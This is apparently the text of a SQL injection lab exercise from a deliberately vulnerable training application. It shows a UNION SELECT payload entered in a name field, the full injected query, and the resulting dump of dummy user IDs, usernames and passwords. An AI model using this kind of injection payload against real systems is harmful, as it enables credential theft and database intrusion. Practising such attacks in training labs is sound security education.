 Name: Dave' union select userid,us Get Account Info
Password: 1 Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , null, null, null,
102, jdoe, passwd2, , null, null, null,
103, jplane, passwd3, , null, null, null,
104, jeff, jeff, , null, null, null,
105, dave, passW0rD, , null, null, null,
Well done! Can you also figure out a solution, by appending a new Sql Statement?
Your query was: SELECT * FROM user_data WHERE last_name = 'Dave' union select userid,user_name,password,cookie,null,null,null from
user_system_data--+'
字节脉搏实验室